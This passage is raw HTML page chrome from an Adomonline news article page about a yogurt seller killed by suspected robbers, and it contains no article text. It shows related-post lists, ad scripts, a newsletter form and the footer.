text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2051","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "tdb_single_related";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "134554";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "44852";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_46 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/world/international/" class="td-post-category" >International</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/ofori-atta-is-happy-lawyer-says-ahead-of-january-20-immigration-hearing/"  rel="bookmark" class="td-image-wrap " title="Ofori-Atta is happy &#8211; Lawyer says ahead of January 20 immigration hearing" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2023/02/ken-ofori-atta-before-censure-committee-637x424-Copy-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/ofori-atta-is-happy-lawyer-says-ahead-of-january-20-immigration-hearing/"  rel="bookmark" title="Ofori-Atta is happy &#8211; Lawyer says ahead of January 20 immigration hearing">Ofori-Atta is happy &#8211; Lawyer says ahead of January 20 immigration hearing</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/entertainment/" class="td-post-category" >Entertainment</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/ned-nwoko-arrests-regina-daniels-best-friend-for-abetting-in-illegal-abortion/"  rel="bookmark" class="td-image-wrap " title="Ned Nwoko arrests Regina Daniels&#8217; best friend for abetting in &#8216;illegal abortion&#8217;" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2025/12/image_2025-12-17_065445620-696x433.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/ned-nwoko-arrests-regina-daniels-best-friend-for-abetting-in-illegal-abortion/"  rel="bookmark" title="Ned Nwoko arrests Regina Daniels&#8217; best friend for abetting in &#8216;illegal abortion&#8217;">Ned Nwoko arrests Regina Daniels&#8217; best friend for abetting in &#8216;illegal abortion&#8217;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/education/" class="td-post-category" >Education</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/utag-ug-demands-resignation-of-gtec-director-general-deputy/"  rel="bookmark" class="td-image-wrap " title="UTAG-UG demands resignation of GTEC Director-General, deputy" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2025/09/Screenshot-2025-09-23-095043.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/utag-ug-demands-resignation-of-gtec-director-general-deputy/"  rel="bookmark" title="UTAG-UG demands resignation of GTEC Director-General, deputy">UTAG-UG demands resignation of GTEC Director-General, deputy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_48  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_48{margin-top:28px!important;margin-bottom:20px!important}</style></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_51 td_block_template_5">
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- adomonline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="5961407141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_53 " ><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_top', [300, 250], 'ado-article-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_bottom', [300, 600], 'ado-article-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_bottom');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ofori-atta-is-happy-lawyer-says-ahead-of-january-20-immigration-hearing/">Ofori-Atta is happy &#8211; Lawyer says ahead of January 20 immigration hearing</a><time datetime="2026-01-19T18:35:00+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 6:35 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ned-nwoko-arrests-regina-daniels-best-friend-for-abetting-in-illegal-abortion/">Ned Nwoko arrests Regina Daniels&#8217; best friend for abetting in &#8216;illegal abortion&#8217;</a><time datetime="2026-01-19T18:34:08+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 6:34 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/utag-ug-demands-resignation-of-gtec-director-general-deputy/">UTAG-UG demands resignation of GTEC Director-General, deputy</a><time datetime="2026-01-19T18:32:18+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 6:32 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ies-defends-npas-fuel-price-floor/">IES defends NPA’s fuel price floor</a><time datetime="2026-01-19T18:30:26+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 6:30 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/blackstar-experience-had-no-budget-for-2025-rex-omar/">Blackstar Experience had no budget for 2025 – Rex Omar</a><time datetime="2026-01-19T18:29:03+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 6:29 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ibrahim-osman-joins-birmingham-city-on-loan-from-brighton/">Ibrahim Osman joins Birmingham City on loan from Brighton</a><time datetime="2026-01-19T18:28:41+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 6:28 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/medical-kalabule-inside-ridge-hospitals-system-that-exploits-patients-part-one/">Medical Kalabule: Inside Ridge Hospital’s system that exploits patients [Part One]</a><time datetime="2026-01-19T18:28:31+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 6:28 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/vote-for-loyal-party-members-rachel-appoh-tells-ndc-delegates/">Vote for loyal party members – Rachel Appoh tells NDC delegates</a><time datetime="2026-01-19T18:25:53+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 6:25 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/moroccos-remorseful-diaz-apologises-for-penalty-miss-in-nations-cup-final/">Morocco&#8217;s remorseful Diaz apologises for penalty miss in Nations Cup final</a><time datetime="2026-01-19T18:10:26+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 6:10 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/morocco-to-pursue-legal-action-over-loss-to-senegal-in-africa-cup-of-nations-final/">Morocco to pursue legal action over loss to Senegal in Africa Cup of Nations final</a><time datetime="2026-01-19T17:59:26+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 5:59 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/kasoa-court-remands-three-in-buduburam-kidnapping-and-human-trafficking-case/">Kasoa Court remands three in Buduburam kidnapping and human trafficking case</a><time datetime="2026-01-19T16:44:16+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 4:44 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/gabby-told-me-ofori-atta-is-afraid-of-how-hell-be-treated-in-ghana-victor-smith/">Gabby told me Ofori-Atta is afraid of how he&#8217;ll be treated in Ghana – Victor Smith</a><time datetime="2026-01-19T16:42:02+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 4:42 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/three-arrested-in-kasoa-car-theft-syndicate-case/">Three arrested in Kasoa car theft syndicate case</a><time datetime="2026-01-19T16:39:47+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 4:39 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/metro-mass-buses-sold-for-gh%c2%a2500-under-ndc-former-md-rebuts-allegations/">Metro Mass Buses sold for GH¢500 under NDC – Former MD rebuts allegations</a><time datetime="2026-01-19T16:29:23+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 4:29 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/i-turned-metro-mass-from-loss-to-profit-former-md-albert-adu-boahen/">I turned Metro Mass from loss to profit – Former MD Albert Adu Boahen</a><time datetime="2026-01-19T16:27:29+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 4:27 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/i-didnt-kill-my-friend-but-ill-pass-through-this-suspect-in-immigration-officers-murder-case-video/">I didn&#8217;t kill my friend, but I&#8217;ll pass through this &#8211; Suspect in Immigration officer&#8217;s murder case [Video]</a><time datetime="2026-01-19T16:25:56+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 4:25 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/there-is-no-price-hike-trade-minister-cement-manufacturers-clarify/">There is no price hike &#8211; Trade Minister, cement manufacturers clarify</a><time datetime="2026-01-19T15:48:39+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 3:48 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/senegal-coach-apologizes-for-final-controversy-at-2025-afcon/">Senegal coach apologizes for final controversy at 2025 AFCON</a><time datetime="2026-01-19T15:34:45+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 3:34 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/npp-sold-over-300-metro-mass-buses-amongst-cronies-in-2020-deputy-md/">NPP sold over 300 Metro Mass buses amongst cronies in 2020 – Deputy MD</a><time datetime="2026-01-19T15:31:24+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 3:31 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/health-ministry-to-probe-fourth-estates-report-on-ridge-hospital/">Health Ministry to probe Fourth Estate&#8217;s report on Ridge Hospital</a><time datetime="2026-01-19T15:17:23+00:00" class="wp-block-latest-posts__post-date">January 19, 2026 3:17 pm</time></li>
</ul></aside><aside class="td_block_template_5 widget widget_block"><div id="ado-article-right_rectangle_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_mid', [300, 250], 'ado-article-right_rectangle_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_mid');
    });
  </script>
</div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Abigail Bonney"><meta itemprop="url" content="https://www.adomonline.com/author/abigail/"></span><meta itemprop="datePublished" content="2020-03-22T16:23:21+00:00"><meta itemprop="dateModified" content="2020-10-16T16:15:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png"></span><meta itemprop="name" content="Adomonline.com"></span><meta itemprop="headline" content="Yogurt seller killed by suspected armed robbers at Gomoa Dabenyi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-scaled.jpeg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1436"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "255be353-1ccf-4eea-af0c-86d618375550",
            articleId: "1768075",
            title: 'Yogurt seller killed by suspected armed robbers at Gomoa Dabenyi',
            tags: "Gomoa, murdered, Yogurt seller",
            author: "Abigail Bonney",
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e81b4bc381
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
